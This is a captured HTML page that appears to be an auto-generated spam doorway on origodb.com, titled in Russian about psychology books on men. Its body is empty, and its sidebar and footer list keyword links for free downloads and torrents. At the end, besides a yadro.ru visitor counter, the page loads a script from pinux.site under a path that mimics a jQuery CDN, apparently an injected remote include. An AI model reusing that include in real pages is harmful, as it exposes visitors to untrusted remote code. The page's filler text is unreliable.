

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-knigi-psihologiya-pro-muzhchin.html
body_size: 1681
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги психология про мужчин - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги психология про мужчин</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-peskobeton-m300-gost-10178-85.html">Пескобетон м300 гост 10178 85</a></li>
                                <li><a href="jr2r2k-skachat-server-criminal-russia-multiplayer.html">Скачать сервер criminal russia multiplayer</a></li>
                                <li><a href="jr2r2k-lyube-atas-rington-skachat-besplatno.html">Любэ атас рингтон скачать бесплатно</a></li>
                                <li><a href="jr2r2k-emelyanov-yuriy-knigi-skachat.html">Емельянов юрий книги скачать</a></li>
                                <li><a href="jr2r2k-basseyn-pesnya-skachat-besplatno.html">Бассейн песня скачать бесплатно</a></li>
                                <li><a href="jr2r2k-need-for-speed-vse-igry.html">Need for speed все игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-pesnyu-narisuyte-mne-dom-rozenbaum.html">Скачать песню нарисуйте мне дом розенбаум</a></li>
                                            <li><a href="jr2r2k-shema-mystery-mtv-2211lw.html">Схема mystery mtv 2211lw</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-tekst-pesni-kombat-batyanya-lyube.html">Текст песни комбат батяня любэ</a></li>
                                            <li><a href="jr2r2k-otrok-skachat-torrent.html">Отрок скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-smart-meye.html">Smart meye</a></li>
                                            <li><a href="jr2r2k-plazma-save-tekst-pesni.html">Plazma save текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-pvp-server-feniks.html">Скачать пвп сервер феникс</a></li>
                                            <li><a href="jr2r2k-igra-tom-2-igrat-onlayn-besplatno-skachat.html">Игра том 2 играть онлайн бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
